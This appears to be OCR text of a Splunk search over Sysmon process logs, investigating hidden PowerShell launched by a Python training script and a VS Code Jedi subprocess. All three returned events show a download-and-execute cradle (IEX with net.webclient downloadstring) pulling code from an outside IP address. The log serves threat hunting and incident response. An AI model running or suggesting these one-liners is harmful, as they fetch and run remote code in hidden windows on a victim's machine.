 New Search
Save As Create Table View Close
1 index=main source="XmlWinEventLog:Microsoft-Windows-Sysmon/Operational" EventCode=1 Image="*powershell.exe"
2 CommandLine="*54.93.78.216*"
3 | table _time UtcTime ParentCommandLine CommandLine
4 | sort _time
All time
3 events (7/3/24 11:15:52.000 AM to 10/28/26 9:03:27.000 PM) No Event Sampling
Job Smart Mode
Events Patterns Statistics (3) Visualization
50 Per Page Format Preview
_time UtcTime ParentCommandLine CommandLine
2026-02-02 01:17:01 2026-02-02 "C:\Users\michelvic\AppData\Local\Programs\Python\Python312\python.exe" c:/Users/michelvic/torch-inference-stack/training/train.py powershell.exe -NoProfile -WindowStyle Hidden -Command "IEX ((new-object
01:17:01.417 net.webclient).downloadstring('http://54.93.78.216:80/a'))"
2026-02-02 01:18:10 2026-02-02 C:\Users\michelvic\AppData\Local\Programs\Python\Python312\python.exe c:\Users\michelvic\.vscode\extensions\ms-python.python-2026.0.0-win32- powershell.exe -NoProfile -WindowStyle Hidden -Command "IEX ((new-object
01:18:10.044 x64\python_files\lib\jedilsp\jedi\inference\compiled\subprocess\__main__.py c:\Users\michelvic\.vscode\extensions\ms-python.python-2026.0.0-win32- net.webclient).downloadstring('http://54.93.78.216:80/a'))"
x64\python_files\lib\jedilsp 3.12.9
2026-02-02 04:37:54 2026-02-02 - "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -nop -w hidden -c "IEX ((new-object
04:37:54.202 net.webclient).downloadstring('http://54.93.78.216/b'))"